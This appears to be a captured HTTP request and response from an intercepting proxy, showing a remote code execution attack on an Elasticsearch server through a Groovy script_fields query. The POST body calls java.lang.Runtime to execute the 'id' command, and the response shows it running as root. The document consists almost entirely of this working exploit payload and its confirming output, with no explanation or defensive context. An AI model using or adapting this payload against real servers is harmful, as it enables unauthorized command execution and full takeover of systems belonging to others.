 Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 127.0.0.1:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 156
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 406
{
"took" : 420,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AZK3CCAXAOVSOzXzeGBq",
"_score" : 1.0,
"fields" : {
"lupin" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}